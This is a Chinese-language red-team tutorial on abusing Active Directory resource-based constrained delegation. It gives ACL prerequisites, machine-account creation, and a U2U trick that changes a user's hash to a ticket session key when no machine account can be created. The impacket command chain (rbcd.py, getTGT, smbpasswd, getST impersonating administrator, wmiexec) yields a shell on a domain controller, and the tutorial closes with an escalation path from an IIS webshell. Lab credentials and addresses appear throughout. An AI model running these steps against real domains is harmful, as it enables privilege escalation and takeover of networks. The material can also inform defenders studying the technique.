GenericAll,GenericWrite,WriteDacl,WriteOwner,WriteProperty(msDS-AllowedToActOnBehalfOfOtherIdentity/Account Restrictions) over the target user/computer.
Account Restrictions Guid:4c164200-20c0-11d0-a768-00aa006e0529
msDS-AllowedToActOnBehalfOfOtherIdentity Guid:3F78C3E5-F79A-46BD-A0B8-9D18116DDC79
给机器添加RBCD的前提:
1.自己能给自己添加
2.ACL→Account Restriction/msDS-AllowedToActOnBehalfOfOtherIdentity属性→creator-sid/backdoor/high level user。
如果对计算机对象/域用户具Account Restriction和msDS-AllowedToActOnBehalfOfOtherIdentity属性的WriteProperty,就能进行基于资源约束委派的利用。
简单利用
基于资源的约束委派(Computer)
添加
分两种情况:
(1).creator-sid 用户:
alice-workstation由alice拉入域中,则alice默认就具有alice-workstation的Account Restriction的WriteProperty权限

(2).拿下域权限后添加bob对alice-workstation$的msDS-AllowedToActOnBehalfOfOtherIdentity的WriteProperty权限
1.ldap_shell

2.lex

adfind对alice-workstation的acl进行查询:

滥用
以bob对alice-workstation$滥用进行演示:
域用户默认能添加10台计算机入域(maq),以bob的身份添加bob-evil$

设置bob-evil到alice-station$的rbcd

约束委派生成administrator对alice-station$的cifs ST票据

导入票据并获得一个wmi的交互式shell

基于资源的约束委派(User)→MAQ=0
前段时间,老外已经研究出了这种利用方式:
https://www.tiraniddo.dev/2022/05/exploiting-rbcd-using-normal-user.html
在maq=0的情况下,攻击者无法创建机器账户,可以通过域用户rbcd到域机器账户进行滥用。
添加
跟上面一样,alice-station由alice拉入域中,所以alice具有alice-station$域用户的msDS-AllowedToActOnBehalfOfOtherIdentity的WriteProperty权限。
设置bob到alice-station$的rbcd:

滥用
getST.py生成administrator对alice-station的cifs ST票据:

在S4U2self阶段报错:Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN。
这是因为用户默认没有注册SPN,KDC无法选择正确的密钥来解密,所以在S4U2Self才会失败。如果将 SPN 添加到bob就能成功从KDC申请ST票据,这意味着这不是用户帐户本身的问题,而只是 KDC 无法选择正确密钥进行解密。
U2U实现了用户到用户的身份验证拓展,在S4U2Proxy阶段KDC会尝试使用bob的Long-term key(bob 的hash)进行解密,但U2U会使用附加到TGS-REQ当中的TGT会话密钥加密之后的票据,KDC无法正常解密。这时可以利用SamrChangePasswordUser在S4U2Self和S4U2Proxy中间将bob的hash更改成U2U对TGT加密密钥的值,KDC就能成功解密并颁发ST票据。
具体可参考:https://mp.weixin.qq.com/s/1eJb-UtSVRV5JF0gfQgwWg

impacket利用
以设置普通域用户dandy基于资源约束委派到dc1$为例,这里直接粗暴利用administrator设置rbcd
# 设置dandy到dc1$的RBCD
python3 rbcd.py redteam.lab/administrator:Qq123456.. -action write -delegate-to 'dc1$' -delegate-from 'dandy' -dc-ip 192.168.134.130
# 使用dandy的hash生成TGT(ntlm hash使用RC4加密)
getTGT.py -hashes :$(pypykatz crypto nt 'Qq123456..') 'redteam.lab/dandy' -dc-ip 192.168.134.130
# 获取dandyTGT的Session Key
python3 describeticket.py dandy.ccache | grep 'Ticket Session Key'
# 将dandy的hash设置为Session Key
python3 smbpasswd.py -newhashes :c592bc40c1908aff4787f4f4db7f0a82 'redteam/dandy:Qq123456..'@dc1.redteam.lab
# 导入TGT
export KRB5CCNAME=dandy.ccache
# 利用u2u获取dc1的host service的ST
python3 getST.py -u2u -impersonate administrator -spn "host/dc1.redteam.lab" -k -no-pass 'redteam.lab/dandy'
# 导入ST
export KRB5CCNAME=administrator@host_dc1.redteam.lab@REDTEAM.LAB.ccache
# WMI
python3 wmiexec.py administrator@dc1.redteam.lab -k -no-pass

注:SamrChangePasswordUser受域组策略影响,域内默认且普遍存在密码策略,可能不能做到及时改回密码。如果肯定通过当前域用户能拿下DC的话可以进行尝试,利用成功后将用户密码改为原来的值。
烂番茄
基于资源的约束委派通过修改自身msDS-AllowedToActOnBehalfOfOtherIdentity字段达到委派的目的,默认把这台域机器拉入域的域用户有这个权限,还有谁有?
因为evil这台机器通过07用户拉入域内,通过AdFind遍历evil的ACL,通过write筛选对其具有写权限的用户。
AdFind -b "CN=evil,CN=Computers,DC=redteam,DC=lab" -s base nTSecurityDescriptor -sddl++ -resolvesids | findstr "write”

可以看到不只是07这个用户,SYSTEM权限的用户也对这个对象具有写的权限。
攻击面:通过iis等以服务权限起的域用户拿到当前域机器最高权限。
(https://docs.microsoft.com/en-us/iis/manage/configuring-security/application-pool-identities)官方文档中明确表示iis等服务用户以机器账号(SYSTEM)请求网络资源。官方文档中明确表示iis等服务用户以机器账号(SYSTEM)请求网络资源。)

这样会导致一个非常严重的问题:不止于iis,所有低权限服务(例如network service这类型的本机服务)都是以机器账户身份去请求的域内资源。利用这一特性可以直接使其连接到域控的ldap设置基于当前机器的基于资源的约束委派,造成当前域机器沦陷。
演示
前面已知:
- 域内用户默认可以创建十台域机器。
- 低权限服务(例如network service这类型的本机服务)都是以机器账户身份请求域内资源。
- 机器账号对其本身有WriteProperty权限。
当前环境:
- 在域内域机器web2008上存在iis服务,攻击者拿到webshell后发现当前权限为iis,但是此用户依然是域用户,可以创建机器账号;
- iis以机器账户请求域内资源,对其机器本身有WriteProperty权限,可以设置自身的msDS-AllowedToActOnBehalfOfOtherIdentity字段来设置基于资源的约束委派。
所以可以利用web2008创建域机器(此处为evilpc),并通过writelproperty设置evilpc到其的基于资源的约束委派。
